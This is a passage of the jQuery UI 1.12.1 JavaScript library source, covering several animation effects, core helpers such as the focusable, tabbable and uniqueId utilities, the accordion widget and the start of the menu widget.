		percent = parseInt( options.percent, 10 ) ||

			( parseInt( options.percent, 10 ) === 0 ? 0 : ( mode !== "effect" ? 0 : 100 ) ),



		newOptions = $.extend( true, {

			from: $.effects.scaledDimensions( el ),

			to: $.effects.scaledDimensions( el, percent, options.direction || "both" ),

			origin: options.origin || [ "middle", "center" ]

		}, options );



	// Fade option to support puff

	if ( options.fade ) {

		newOptions.from.opacity = 1;

		newOptions.to.opacity = 0;

	}



	$.effects.effect.size.call( this, newOptions, done );

} );





/*!

 * jQuery UI Effects Puff 1.12.1

 * http://jqueryui.com

 *

 * Copyright jQuery Foundation and other contributors

 * Released under the MIT license.

 * http://jquery.org/license

 */



//>>label: Puff Effect

//>>group: Effects

//>>description: Creates a puff effect by scaling the element up and hiding it at the same time.

//>>docs: http://api.jqueryui.com/puff-effect/

//>>demos: http://jqueryui.com/effect/







var effectsEffectPuff = $.effects.define( "puff", "hide", function( options, done ) {

	var newOptions = $.extend( true, {}, options, {

		fade: true,

		percent: parseInt( options.percent, 10 ) || 150

	} );



	$.effects.effect.scale.call( this, newOptions, done );

} );





/*!

 * jQuery UI Effects Pulsate 1.12.1

 * http://jqueryui.com

 *

 * Copyright jQuery Foundation and other contributors

 * Released under the MIT license.

 * http://jquery.org/license

 */



//>>label: Pulsate Effect

//>>group: Effects

//>>description: Pulsates an element n times by changing the opacity to zero and back.

//>>docs: http://api.jqueryui.com/pulsate-effect/

//>>demos: http://jqueryui.com/effect/







var effectsEffectPulsate = $.effects.define( "pulsate", "show", function( options, done ) {

	var element = $( this ),

		mode = options.mode,

		show = mode === "show",

		hide = mode === "hide",

		showhide = show || hide,



		// Showing or hiding leaves off the "last" animation

		anims = ( ( options.times || 5 ) * 2 ) + ( showhide ? 1 : 0 ),

		duration = options.duration / anims,

		animateTo = 0,

		i = 1,

		queuelen = element.queue().length;



	if ( show || !element.is( ":visible" ) ) {

		element.css( "opacity", 0 ).show();

		animateTo = 1;

	}



	// Anims - 1 opacity "toggles"

	for ( ; i < anims; i++ ) {

		element.animate( { opacity: animateTo }, duration, options.easing );

		animateTo = 1 - animateTo;

	}



	element.animate( { opacity: animateTo }, duration, options.easing );



	element.queue( done );



	$.effects.unshift( element, queuelen, anims + 1 );

} );





/*!

 * jQuery UI Effects Shake 1.12.1

 * http://jqueryui.com

 *

 * Copyright jQuery Foundation and other contributors

 * Released under the MIT license.

 * http://jquery.org/license

 */



//>>label: Shake Effect

//>>group: Effects

//>>description: Shakes an element horizontally or vertically n times.

//>>docs: http://api.jqueryui.com/shake-effect/

//>>demos: http://jqueryui.com/effect/







var effectsEffectShake = $.effects.define( "shake", function( options, done ) {



	var i = 1,

		element = $( this ),

		direction = options.direction || "left",

		distance = options.distance || 20,

		times = options.times || 3,

		anims = times * 2 + 1,

		speed = Math.round( options.duration / anims ),

		ref = ( direction === "up" || direction === "down" ) ? "top" : "left",

		positiveMotion = ( direction === "up" || direction === "left" ),

		animation = {},

		animation1 = {},

		animation2 = {},



		queuelen = element.queue().length;



	$.effects.createPlaceholder( element );



	// Animation

	animation[ ref ] = ( positiveMotion ? "-=" : "+=" ) + distance;

	animation1[ ref ] = ( positiveMotion ? "+=" : "-=" ) + distance * 2;

	animation2[ ref ] = ( positiveMotion ? "-=" : "+=" ) + distance * 2;



	// Animate

	element.animate( animation, speed, options.easing );



	// Shakes

	for ( ; i < times; i++ ) {

		element

			.animate( animation1, speed, options.easing )

			.animate( animation2, speed, options.easing );

	}



	element

		.animate( animation1, speed, options.easing )

		.animate( animation, speed / 2, options.easing )

		.queue( done );



	$.effects.unshift( element, queuelen, anims + 1 );

} );





/*!

 * jQuery UI Effects Slide 1.12.1

 * http://jqueryui.com

 *

 * Copyright jQuery Foundation and other contributors

 * Released under the MIT license.

 * http://jquery.org/license

 */



//>>label: Slide Effect

//>>group: Effects

//>>description: Slides an element in and out of the viewport.

//>>docs: http://api.jqueryui.com/slide-effect/

//>>demos: http://jqueryui.com/effect/







var effectsEffectSlide = $.effects.define( "slide", "show", function( options, done ) {

	var startClip, startRef,

		element = $( this ),

		map = {

			up: [ "bottom", "top" ],

			down: [ "top", "bottom" ],

			left: [ "right", "left" ],

			right: [ "left", "right" ]

		},

		mode = options.mode,

		direction = options.direction || "left",

		ref = ( direction === "up" || direction === "down" ) ? "top" : "left",

		positiveMotion = ( direction === "up" || direction === "left" ),

		distance = options.distance ||

			element[ ref === "top" ? "outerHeight" : "outerWidth" ]( true ),

		animation = {};



	$.effects.createPlaceholder( element );



	startClip = element.cssClip();

	startRef = element.position()[ ref ];



	// Define hide animation

	animation[ ref ] = ( positiveMotion ? -1 : 1 ) * distance + startRef;

	animation.clip = element.cssClip();

	animation.clip[ map[ direction ][ 1 ] ] = animation.clip[ map[ direction ][ 0 ] ];



	// Reverse the animation if we're showing

	if ( mode === "show" ) {

		element.cssClip( animation.clip );

		element.css( ref, animation[ ref ] );

		animation.clip = startClip;

		animation[ ref ] = startRef;

	}



	// Actually animate

	element.animate( animation, {

		queue: false,

		duration: options.duration,

		easing: options.easing,

		complete: done

	} );

} );





/*!

 * jQuery UI Effects Transfer 1.12.1

 * http://jqueryui.com

 *

 * Copyright jQuery Foundation and other contributors

 * Released under the MIT license.

 * http://jquery.org/license

 */



//>>label: Transfer Effect

//>>group: Effects

//>>description: Displays a transfer effect from one element to another.

//>>docs: http://api.jqueryui.com/transfer-effect/

//>>demos: http://jqueryui.com/effect/







var effect;

if ( $.uiBackCompat !== false ) {

	effect = $.effects.define( "transfer", function( options, done ) {

		$( this ).transfer( options, done );

	} );

}

var effectsEffectTransfer = effect;





/*!

 * jQuery UI Focusable 1.12.1

 * http://jqueryui.com

 *

 * Copyright jQuery Foundation and other contributors

 * Released under the MIT license.

 * http://jquery.org/license

 */



//>>label: :focusable Selector

//>>group: Core

//>>description: Selects elements which can be focused.

//>>docs: http://api.jqueryui.com/focusable-selector/







// Selectors

$.ui.focusable = function( element, hasTabindex ) {

	var map, mapName, img, focusableIfVisible, fieldset,

		nodeName = element.nodeName.toLowerCase();



	if ( "area" === nodeName ) {

		map = element.parentNode;

		mapName = map.name;

		if ( !element.href || !mapName || map.nodeName.toLowerCase() !== "map" ) {

			return false;

		}

		img = $( "img[usemap='#" + mapName + "']" );

		return img.length > 0 && img.is( ":visible" );

	}



	if ( /^(input|select|textarea|button|object)$/.test( nodeName ) ) {

		focusableIfVisible = !element.disabled;



		if ( focusableIfVisible ) {



			// Form controls within a disabled fieldset are disabled.

			// However, controls within the fieldset's legend do not get disabled.

			// Since controls generally aren't placed inside legends, we skip

			// this portion of the check.

			fieldset = $( element ).closest( "fieldset" )[ 0 ];

			if ( fieldset ) {

				focusableIfVisible = !fieldset.disabled;

			}

		}

	} else if ( "a" === nodeName ) {

		focusableIfVisible = element.href || hasTabindex;

	} else {

		focusableIfVisible = hasTabindex;

	}



	return focusableIfVisible && $( element ).is( ":visible" ) && visible( $( element ) );

};



// Support: IE 8 only

// IE 8 doesn't resolve inherit to visible/hidden for computed values

function visible( element ) {

	var visibility = element.css( "visibility" );

	while ( visibility === "inherit" ) {

		element = element.parent();

		visibility = element.css( "visibility" );

	}

	return visibility !== "hidden";

}



$.extend( $.expr[ ":" ], {

	focusable: function( element ) {

		return $.ui.focusable( element, $.attr( element, "tabindex" ) != null );

	}

} );



var focusable = $.ui.focusable;









// Support: IE8 Only

// IE8 does not support the form attribute and when it is supplied. It overwrites the form prop

// with a string, so we need to find the proper form.

var form = $.fn.form = function() {

	return typeof this[ 0 ].form === "string" ? this.closest( "form" ) : $( this[ 0 ].form );

};





/*!

 * jQuery UI Form Reset Mixin 1.12.1

 * http://jqueryui.com

 *

 * Copyright jQuery Foundation and other contributors

 * Released under the MIT license.

 * http://jquery.org/license

 */



//>>label: Form Reset Mixin

//>>group: Core

//>>description: Refresh input widgets when their form is reset

//>>docs: http://api.jqueryui.com/form-reset-mixin/







var formResetMixin = $.ui.formResetMixin = {

	_formResetHandler: function() {

		var form = $( this );



		// Wait for the form reset to actually happen before refreshing

		setTimeout( function() {

			var instances = form.data( "ui-form-reset-instances" );

			$.each( instances, function() {

				this.refresh();

			} );

		} );

	},



	_bindFormResetHandler: function() {

		this.form = this.element.form();

		if ( !this.form.length ) {

			return;

		}



		var instances = this.form.data( "ui-form-reset-instances" ) || [];

		if ( !instances.length ) {



			// We don't use _on() here because we use a single event handler per form

			this.form.on( "reset.ui-form-reset", this._formResetHandler );

		}

		instances.push( this );

		this.form.data( "ui-form-reset-instances", instances );

	},



	_unbindFormResetHandler: function() {

		if ( !this.form.length ) {

			return;

		}



		var instances = this.form.data( "ui-form-reset-instances" );

		instances.splice( $.inArray( this, instances ), 1 );

		if ( instances.length ) {

			this.form.data( "ui-form-reset-instances", instances );

		} else {

			this.form

				.removeData( "ui-form-reset-instances" )

				.off( "reset.ui-form-reset" );

		}

	}

};





/*!

 * jQuery UI Support for jQuery core 1.7.x 1.12.1

 * http://jqueryui.com

 *

 * Copyright jQuery Foundation and other contributors

 * Released under the MIT license.

 * http://jquery.org/license

 *

 */



//>>label: jQuery 1.7 Support

//>>group: Core

//>>description: Support version 1.7.x of jQuery core







// Support: jQuery 1.7 only

// Not a great way to check versions, but since we only support 1.7+ and only

// need to detect <1.8, this is a simple check that should suffice. Checking

// for "1.7." would be a bit safer, but the version string is 1.7, not 1.7.0

// and we'll never reach 1.70.0 (if we do, we certainly won't be supporting

// 1.7 anymore). See #11197 for why we're not using feature detection.

if ( $.fn.jquery.substring( 0, 3 ) === "1.7" ) {



	// Setters for .innerWidth(), .innerHeight(), .outerWidth(), .outerHeight()

	// Unlike jQuery Core 1.8+, these only support numeric values to set the

	// dimensions in pixels

	$.each( [ "Width", "Height" ], function( i, name ) {

		var side = name === "Width" ? [ "Left", "Right" ] : [ "Top", "Bottom" ],

			type = name.toLowerCase(),

			orig = {

				innerWidth: $.fn.innerWidth,

				innerHeight: $.fn.innerHeight,

				outerWidth: $.fn.outerWidth,

				outerHeight: $.fn.outerHeight

			};



		function reduce( elem, size, border, margin ) {

			$.each( side, function() {

				size -= parseFloat( $.css( elem, "padding" + this ) ) || 0;

				if ( border ) {

					size -= parseFloat( $.css( elem, "border" + this + "Width" ) ) || 0;

				}

				if ( margin ) {

					size -= parseFloat( $.css( elem, "margin" + this ) ) || 0;

				}

			} );

			return size;

		}



		$.fn[ "inner" + name ] = function( size ) {

			if ( size === undefined ) {

				return orig[ "inner" + name ].call( this );

			}



			return this.each( function() {

				$( this ).css( type, reduce( this, size ) + "px" );

			} );

		};



		$.fn[ "outer" + name ] = function( size, margin ) {

			if ( typeof size !== "number" ) {

				return orig[ "outer" + name ].call( this, size );

			}



			return this.each( function() {

				$( this ).css( type, reduce( this, size, true, margin ) + "px" );

			} );

		};

	} );



	$.fn.addBack = function( selector ) {

		return this.add( selector == null ?

			this.prevObject : this.prevObject.filter( selector )

		);

	};

}



;

/*!

 * jQuery UI Keycode 1.12.1

 * http://jqueryui.com

 *

 * Copyright jQuery Foundation and other contributors

 * Released under the MIT license.

 * http://jquery.org/license

 */



//>>label: Keycode

//>>group: Core

//>>description: Provide keycodes as keynames

//>>docs: http://api.jqueryui.com/jQuery.ui.keyCode/





var keycode = $.ui.keyCode = {

	BACKSPACE: 8,

	COMMA: 188,

	DELETE: 46,

	DOWN: 40,

	END: 35,

	ENTER: 13,

	ESCAPE: 27,

	HOME: 36,

	LEFT: 37,

	PAGE_DOWN: 34,

	PAGE_UP: 33,

	PERIOD: 190,

	RIGHT: 39,

	SPACE: 32,

	TAB: 9,

	UP: 38

};









// Internal use only

var escapeSelector = $.ui.escapeSelector = ( function() {

	var selectorEscape = /([!"#$%&'()*+,./:;<=>?@[\]^`{|}~])/g;

	return function( selector ) {

		return selector.replace( selectorEscape, "\\$1" );

	};

} )();





/*!

 * jQuery UI Labels 1.12.1

 * http://jqueryui.com

 *

 * Copyright jQuery Foundation and other contributors

 * Released under the MIT license.

 * http://jquery.org/license

 */



//>>label: labels

//>>group: Core

//>>description: Find all the labels associated with a given input

//>>docs: http://api.jqueryui.com/labels/







var labels = $.fn.labels = function() {

	var ancestor, selector, id, labels, ancestors;



	// Check control.labels first

	if ( this[ 0 ].labels && this[ 0 ].labels.length ) {

		return this.pushStack( this[ 0 ].labels );

	}



	// Support: IE <= 11, FF <= 37, Android <= 2.3 only

	// Above browsers do not support control.labels. Everything below is to support them

	// as well as document fragments. control.labels does not work on document fragments

	labels = this.eq( 0 ).parents( "label" );



	// Look for the label based on the id

	id = this.attr( "id" );

	if ( id ) {



		// We don't search against the document in case the element

		// is disconnected from the DOM

		ancestor = this.eq( 0 ).parents().last();



		// Get a full set of top level ancestors

		ancestors = ancestor.add( ancestor.length ? ancestor.siblings() : this.siblings() );



		// Create a selector for the label based on the id

		selector = "label[for='" + $.ui.escapeSelector( id ) + "']";



		labels = labels.add( ancestors.find( selector ).addBack( selector ) );



	}



	// Return whatever we have found for labels

	return this.pushStack( labels );

};





/*!

 * jQuery UI Scroll Parent 1.12.1

 * http://jqueryui.com

 *

 * Copyright jQuery Foundation and other contributors

 * Released under the MIT license.

 * http://jquery.org/license

 */



//>>label: scrollParent

//>>group: Core

//>>description: Get the closest ancestor element that is scrollable.

//>>docs: http://api.jqueryui.com/scrollParent/







var scrollParent = $.fn.scrollParent = function( includeHidden ) {

	var position = this.css( "position" ),

		excludeStaticParent = position === "absolute",

		overflowRegex = includeHidden ? /(auto|scroll|hidden)/ : /(auto|scroll)/,

		scrollParent = this.parents().filter( function() {

			var parent = $( this );

			if ( excludeStaticParent && parent.css( "position" ) === "static" ) {

				return false;

			}

			return overflowRegex.test( parent.css( "overflow" ) + parent.css( "overflow-y" ) +

				parent.css( "overflow-x" ) );

		} ).eq( 0 );



	return position === "fixed" || !scrollParent.length ?

		$( this[ 0 ].ownerDocument || document ) :

		scrollParent;

};





/*!

 * jQuery UI Tabbable 1.12.1

 * http://jqueryui.com

 *

 * Copyright jQuery Foundation and other contributors

 * Released under the MIT license.

 * http://jquery.org/license

 */



//>>label: :tabbable Selector

//>>group: Core

//>>description: Selects elements which can be tabbed to.

//>>docs: http://api.jqueryui.com/tabbable-selector/







var tabbable = $.extend( $.expr[ ":" ], {

	tabbable: function( element ) {

		var tabIndex = $.attr( element, "tabindex" ),

			hasTabindex = tabIndex != null;

		return ( !hasTabindex || tabIndex >= 0 ) && $.ui.focusable( element, hasTabindex );

	}

} );





/*!

 * jQuery UI Unique ID 1.12.1

 * http://jqueryui.com

 *

 * Copyright jQuery Foundation and other contributors

 * Released under the MIT license.

 * http://jquery.org/license

 */



//>>label: uniqueId

//>>group: Core

//>>description: Functions to generate and remove uniqueId's

//>>docs: http://api.jqueryui.com/uniqueId/







var uniqueId = $.fn.extend( {

	uniqueId: ( function() {

		var uuid = 0;



		return function() {

			return this.each( function() {

				if ( !this.id ) {

					this.id = "ui-id-" + ( ++uuid );

				}

			} );

		};

	} )(),



	removeUniqueId: function() {

		return this.each( function() {

			if ( /^ui-id-\d+$/.test( this.id ) ) {

				$( this ).removeAttr( "id" );

			}

		} );

	}

} );





/*!

 * jQuery UI Accordion 1.12.1

 * http://jqueryui.com

 *

 * Copyright jQuery Foundation and other contributors

 * Released under the MIT license.

 * http://jquery.org/license

 */



//>>label: Accordion

//>>group: Widgets

// jscs:disable maximumLineLength

//>>description: Displays collapsible content panels for presenting information in a limited amount of space.

// jscs:enable maximumLineLength

//>>docs: http://api.jqueryui.com/accordion/

//>>demos: http://jqueryui.com/accordion/

//>>css.structure: ../../themes/base/core.css

//>>css.structure: ../../themes/base/accordion.css

//>>css.theme: ../../themes/base/theme.css







var widgetsAccordion = $.widget( "ui.accordion", {

	version: "1.12.1",

	options: {

		active: 0,

		animate: {},

		classes: {

			"ui-accordion-header": "ui-corner-top",

			"ui-accordion-header-collapsed": "ui-corner-all",

			"ui-accordion-content": "ui-corner-bottom"

		},

		collapsible: false,

		event: "click",

		header: "> li > :first-child, > :not(li):even",

		heightStyle: "auto",

		icons: {

			activeHeader: "ui-icon-triangle-1-s",

			header: "ui-icon-triangle-1-e"

		},



		// Callbacks

		activate: null,

		beforeActivate: null

	},



	hideProps: {

		borderTopWidth: "hide",

		borderBottomWidth: "hide",

		paddingTop: "hide",

		paddingBottom: "hide",

		height: "hide"

	},



	showProps: {

		borderTopWidth: "show",

		borderBottomWidth: "show",

		paddingTop: "show",

		paddingBottom: "show",

		height: "show"

	},



	_create: function() {

		var options = this.options;



		this.prevShow = this.prevHide = $();

		this._addClass( "ui-accordion", "ui-widget ui-helper-reset" );

		this.element.attr( "role", "tablist" );



		// Don't allow collapsible: false and active: false / null

		if ( !options.collapsible && ( options.active === false || options.active == null ) ) {

			options.active = 0;

		}



		this._processPanels();



		// handle negative values

		if ( options.active < 0 ) {

			options.active += this.headers.length;

		}

		this._refresh();

	},



	_getCreateEventData: function() {

		return {

			header: this.active,

			panel: !this.active.length ? $() : this.active.next()

		};

	},



	_createIcons: function() {

		var icon, children,

			icons = this.options.icons;



		if ( icons ) {

			icon = $( "<span>" );

			this._addClass( icon, "ui-accordion-header-icon", "ui-icon " + icons.header );

			icon.prependTo( this.headers );

			children = this.active.children( ".ui-accordion-header-icon" );

			this._removeClass( children, icons.header )

				._addClass( children, null, icons.activeHeader )

				._addClass( this.headers, "ui-accordion-icons" );

		}

	},



	_destroyIcons: function() {

		this._removeClass( this.headers, "ui-accordion-icons" );

		this.headers.children( ".ui-accordion-header-icon" ).remove();

	},



	_destroy: function() {

		var contents;



		// Clean up main element

		this.element.removeAttr( "role" );



		// Clean up headers

		this.headers

			.removeAttr( "role aria-expanded aria-selected aria-controls tabIndex" )

			.removeUniqueId();



		this._destroyIcons();



		// Clean up content panels

		contents = this.headers.next()

			.css( "display", "" )

			.removeAttr( "role aria-hidden aria-labelledby" )

			.removeUniqueId();



		if ( this.options.heightStyle !== "content" ) {

			contents.css( "height", "" );

		}

	},



	_setOption: function( key, value ) {

		if ( key === "active" ) {



			// _activate() will handle invalid values and update this.options

			this._activate( value );

			return;

		}



		if ( key === "event" ) {

			if ( this.options.event ) {

				this._off( this.headers, this.options.event );

			}

			this._setupEvents( value );

		}



		this._super( key, value );



		// Setting collapsible: false while collapsed; open first panel

		if ( key === "collapsible" && !value && this.options.active === false ) {

			this._activate( 0 );

		}



		if ( key === "icons" ) {

			this._destroyIcons();

			if ( value ) {

				this._createIcons();

			}

		}

	},



	_setOptionDisabled: function( value ) {

		this._super( value );



		this.element.attr( "aria-disabled", value );



		// Support: IE8 Only

		// #5332 / #6059 - opacity doesn't cascade to positioned elements in IE

		// so we need to add the disabled class to the headers and panels

		this._toggleClass( null, "ui-state-disabled", !!value );

		this._toggleClass( this.headers.add( this.headers.next() ), null, "ui-state-disabled",

			!!value );

	},



	_keydown: function( event ) {

		if ( event.altKey || event.ctrlKey ) {

			return;

		}



		var keyCode = $.ui.keyCode,

			length = this.headers.length,

			currentIndex = this.headers.index( event.target ),

			toFocus = false;



		switch ( event.keyCode ) {

		case keyCode.RIGHT:

		case keyCode.DOWN:

			toFocus = this.headers[ ( currentIndex + 1 ) % length ];

			break;

		case keyCode.LEFT:

		case keyCode.UP:

			toFocus = this.headers[ ( currentIndex - 1 + length ) % length ];

			break;

		case keyCode.SPACE:

		case keyCode.ENTER:

			this._eventHandler( event );

			break;

		case keyCode.HOME:

			toFocus = this.headers[ 0 ];

			break;

		case keyCode.END:

			toFocus = this.headers[ length - 1 ];

			break;

		}



		if ( toFocus ) {

			$( event.target ).attr( "tabIndex", -1 );

			$( toFocus ).attr( "tabIndex", 0 );

			$( toFocus ).trigger( "focus" );

			event.preventDefault();

		}

	},



	_panelKeyDown: function( event ) {

		if ( event.keyCode === $.ui.keyCode.UP && event.ctrlKey ) {

			$( event.currentTarget ).prev().trigger( "focus" );

		}

	},



	refresh: function() {

		var options = this.options;

		this._processPanels();



		// Was collapsed or no panel

		if ( ( options.active === false && options.collapsible === true ) ||

				!this.headers.length ) {

			options.active = false;

			this.active = $();



		// active false only when collapsible is true

		} else if ( options.active === false ) {

			this._activate( 0 );



		// was active, but active panel is gone

		} else if ( this.active.length && !$.contains( this.element[ 0 ], this.active[ 0 ] ) ) {



			// all remaining panel are disabled

			if ( this.headers.length === this.headers.find( ".ui-state-disabled" ).length ) {

				options.active = false;

				this.active = $();



			// activate previous panel

			} else {

				this._activate( Math.max( 0, options.active - 1 ) );

			}



		// was active, active panel still exists

		} else {



			// make sure active index is correct

			options.active = this.headers.index( this.active );

		}



		this._destroyIcons();



		this._refresh();

	},



	_processPanels: function() {

		var prevHeaders = this.headers,

			prevPanels = this.panels;



		this.headers = this.element.find( this.options.header );

		this._addClass( this.headers, "ui-accordion-header ui-accordion-header-collapsed",

			"ui-state-default" );



		this.panels = this.headers.next().filter( ":not(.ui-accordion-content-active)" ).hide();

		this._addClass( this.panels, "ui-accordion-content", "ui-helper-reset ui-widget-content" );



		// Avoid memory leaks (#10056)

		if ( prevPanels ) {

			this._off( prevHeaders.not( this.headers ) );

			this._off( prevPanels.not( this.panels ) );

		}

	},



	_refresh: function() {

		var maxHeight,

			options = this.options,

			heightStyle = options.heightStyle,

			parent = this.element.parent();



		this.active = this._findActive( options.active );

		this._addClass( this.active, "ui-accordion-header-active", "ui-state-active" )

			._removeClass( this.active, "ui-accordion-header-collapsed" );

		this._addClass( this.active.next(), "ui-accordion-content-active" );

		this.active.next().show();



		this.headers

			.attr( "role", "tab" )

			.each( function() {

				var header = $( this ),

					headerId = header.uniqueId().attr( "id" ),

					panel = header.next(),

					panelId = panel.uniqueId().attr( "id" );

				header.attr( "aria-controls", panelId );

				panel.attr( "aria-labelledby", headerId );

			} )

			.next()

				.attr( "role", "tabpanel" );



		this.headers

			.not( this.active )

				.attr( {

					"aria-selected": "false",

					"aria-expanded": "false",

					tabIndex: -1

				} )

				.next()

					.attr( {

						"aria-hidden": "true"

					} )

					.hide();



		// Make sure at least one header is in the tab order

		if ( !this.active.length ) {

			this.headers.eq( 0 ).attr( "tabIndex", 0 );

		} else {

			this.active.attr( {

				"aria-selected": "true",

				"aria-expanded": "true",

				tabIndex: 0

			} )

				.next()

					.attr( {

						"aria-hidden": "false"

					} );

		}



		this._createIcons();



		this._setupEvents( options.event );



		if ( heightStyle === "fill" ) {

			maxHeight = parent.height();

			this.element.siblings( ":visible" ).each( function() {

				var elem = $( this ),

					position = elem.css( "position" );



				if ( position === "absolute" || position === "fixed" ) {

					return;

				}

				maxHeight -= elem.outerHeight( true );

			} );



			this.headers.each( function() {

				maxHeight -= $( this ).outerHeight( true );

			} );



			this.headers.next()

				.each( function() {

					$( this ).height( Math.max( 0, maxHeight -

						$( this ).innerHeight() + $( this ).height() ) );

				} )

				.css( "overflow", "auto" );

		} else if ( heightStyle === "auto" ) {

			maxHeight = 0;

			this.headers.next()

				.each( function() {

					var isVisible = $( this ).is( ":visible" );

					if ( !isVisible ) {

						$( this ).show();

					}

					maxHeight = Math.max( maxHeight, $( this ).css( "height", "" ).height() );

					if ( !isVisible ) {

						$( this ).hide();

					}

				} )

				.height( maxHeight );

		}

	},



	_activate: function( index ) {

		var active = this._findActive( index )[ 0 ];



		// Trying to activate the already active panel

		if ( active === this.active[ 0 ] ) {

			return;

		}



		// Trying to collapse, simulate a click on the currently active header

		active = active || this.active[ 0 ];



		this._eventHandler( {

			target: active,

			currentTarget: active,

			preventDefault: $.noop

		} );

	},



	_findActive: function( selector ) {

		return typeof selector === "number" ? this.headers.eq( selector ) : $();

	},



	_setupEvents: function( event ) {

		var events = {

			keydown: "_keydown"

		};

		if ( event ) {

			$.each( event.split( " " ), function( index, eventName ) {

				events[ eventName ] = "_eventHandler";

			} );

		}



		this._off( this.headers.add( this.headers.next() ) );

		this._on( this.headers, events );

		this._on( this.headers.next(), { keydown: "_panelKeyDown" } );

		this._hoverable( this.headers );

		this._focusable( this.headers );

	},



	_eventHandler: function( event ) {

		var activeChildren, clickedChildren,

			options = this.options,

			active = this.active,

			clicked = $( event.currentTarget ),

			clickedIsActive = clicked[ 0 ] === active[ 0 ],

			collapsing = clickedIsActive && options.collapsible,

			toShow = collapsing ? $() : clicked.next(),

			toHide = active.next(),

			eventData = {

				oldHeader: active,

				oldPanel: toHide,

				newHeader: collapsing ? $() : clicked,

				newPanel: toShow

			};



		event.preventDefault();



		if (



				// click on active header, but not collapsible

				( clickedIsActive && !options.collapsible ) ||



				// allow canceling activation

				( this._trigger( "beforeActivate", event, eventData ) === false ) ) {

			return;

		}



		options.active = collapsing ? false : this.headers.index( clicked );



		// When the call to ._toggle() comes after the class changes

		// it causes a very odd bug in IE 8 (see #6720)

		this.active = clickedIsActive ? $() : clicked;

		this._toggle( eventData );



		// Switch classes

		// corner classes on the previously active header stay after the animation

		this._removeClass( active, "ui-accordion-header-active", "ui-state-active" );

		if ( options.icons ) {

			activeChildren = active.children( ".ui-accordion-header-icon" );

			this._removeClass( activeChildren, null, options.icons.activeHeader )

				._addClass( activeChildren, null, options.icons.header );

		}



		if ( !clickedIsActive ) {

			this._removeClass( clicked, "ui-accordion-header-collapsed" )

				._addClass( clicked, "ui-accordion-header-active", "ui-state-active" );

			if ( options.icons ) {

				clickedChildren = clicked.children( ".ui-accordion-header-icon" );

				this._removeClass( clickedChildren, null, options.icons.header )

					._addClass( clickedChildren, null, options.icons.activeHeader );

			}



			this._addClass( clicked.next(), "ui-accordion-content-active" );

		}

	},



	_toggle: function( data ) {

		var toShow = data.newPanel,

			toHide = this.prevShow.length ? this.prevShow : data.oldPanel;



		// Handle activating a panel during the animation for another activation

		this.prevShow.add( this.prevHide ).stop( true, true );

		this.prevShow = toShow;

		this.prevHide = toHide;



		if ( this.options.animate ) {

			this._animate( toShow, toHide, data );

		} else {

			toHide.hide();

			toShow.show();

			this._toggleComplete( data );

		}



		toHide.attr( {

			"aria-hidden": "true"

		} );

		toHide.prev().attr( {

			"aria-selected": "false",

			"aria-expanded": "false"

		} );



		// if we're switching panels, remove the old header from the tab order

		// if we're opening from collapsed state, remove the previous header from the tab order

		// if we're collapsing, then keep the collapsing header in the tab order

		if ( toShow.length && toHide.length ) {

			toHide.prev().attr( {

				"tabIndex": -1,

				"aria-expanded": "false"

			} );

		} else if ( toShow.length ) {

			this.headers.filter( function() {

				return parseInt( $( this ).attr( "tabIndex" ), 10 ) === 0;

			} )

				.attr( "tabIndex", -1 );

		}



		toShow

			.attr( "aria-hidden", "false" )

			.prev()

				.attr( {

					"aria-selected": "true",

					"aria-expanded": "true",

					tabIndex: 0

				} );

	},



	_animate: function( toShow, toHide, data ) {

		var total, easing, duration,

			that = this,

			adjust = 0,

			boxSizing = toShow.css( "box-sizing" ),

			down = toShow.length &&

				( !toHide.length || ( toShow.index() < toHide.index() ) ),

			animate = this.options.animate || {},

			options = down && animate.down || animate,

			complete = function() {

				that._toggleComplete( data );

			};



		if ( typeof options === "number" ) {

			duration = options;

		}

		if ( typeof options === "string" ) {

			easing = options;

		}



		// fall back from options to animation in case of partial down settings

		easing = easing || options.easing || animate.easing;

		duration = duration || options.duration || animate.duration;



		if ( !toHide.length ) {

			return toShow.animate( this.showProps, duration, easing, complete );

		}

		if ( !toShow.length ) {

			return toHide.animate( this.hideProps, duration, easing, complete );

		}



		total = toShow.show().outerHeight();

		toHide.animate( this.hideProps, {

			duration: duration,

			easing: easing,

			step: function( now, fx ) {

				fx.now = Math.round( now );

			}

		} );

		toShow

			.hide()

			.animate( this.showProps, {

				duration: duration,

				easing: easing,

				complete: complete,

				step: function( now, fx ) {

					fx.now = Math.round( now );

					if ( fx.prop !== "height" ) {

						if ( boxSizing === "content-box" ) {

							adjust += fx.now;

						}

					} else if ( that.options.heightStyle !== "content" ) {

						fx.now = Math.round( total - toHide.outerHeight() - adjust );

						adjust = 0;

					}

				}

			} );

	},



	_toggleComplete: function( data ) {

		var toHide = data.oldPanel,

			prev = toHide.prev();



		this._removeClass( toHide, "ui-accordion-content-active" );

		this._removeClass( prev, "ui-accordion-header-active" )

			._addClass( prev, "ui-accordion-header-collapsed" );



		// Work around for rendering bug in IE (#5421)

		if ( toHide.length ) {

			toHide.parent()[ 0 ].className = toHide.parent()[ 0 ].className;

		}

		this._trigger( "activate", null, data );

	}

} );







var safeActiveElement = $.ui.safeActiveElement = function( document ) {

	var activeElement;



	// Support: IE 9 only

	// IE9 throws an "Unspecified error" accessing document.activeElement from an <iframe>

	try {

		activeElement = document.activeElement;

	} catch ( error ) {

		activeElement = document.body;

	}



	// Support: IE 9 - 11 only

	// IE may return null instead of an element

	// Interestingly, this only seems to occur when NOT in an iframe

	if ( !activeElement ) {

		activeElement = document.body;

	}



	// Support: IE 11 only

	// IE11 returns a seemingly empty object in some cases when accessing

	// document.activeElement from an <iframe>

	if ( !activeElement.nodeName ) {

		activeElement = document.body;

	}



	return activeElement;

};





/*!

 * jQuery UI Menu 1.12.1

 * http://jqueryui.com

 *

 * Copyright jQuery Foundation and other contributors

 * Released under the MIT license.

 * http://jquery.org/license

 */



//>>label: Menu

//>>group: Widgets

//>>description: Creates nestable menus.

//>>docs: http://api.jqueryui.com/menu/

//>>demos: http://jqueryui.com/menu/

//>>css.structure: ../../themes/base/core.css

//>>css.structure: ../../themes/base/menu.css

//>>css.theme: ../../themes/base/theme.css







var widgetsMenu = $.widget( "ui.menu", {

	version: "1.12.1",

	defaultElement: "<ul>",

	delay: 300,

	options: {

		icons: {

			submenu: "ui-icon-caret-1-e"

		},

		items: "> *",

		menus: "ul",

		position: {

			my: "left top",

			at: "right top"

		},

		role: "menu",



		// Callbacks

		blur: null,

		focus: null,

		select: null

	},



	_create: function() {

		this.activeMenu = this.element;



		// Flag used to prevent firing of the click handler

		// as the event bubbles up through nested menus

		this.mouseHandled = false;

		this.element

			.uniqueId()

			.attr( {

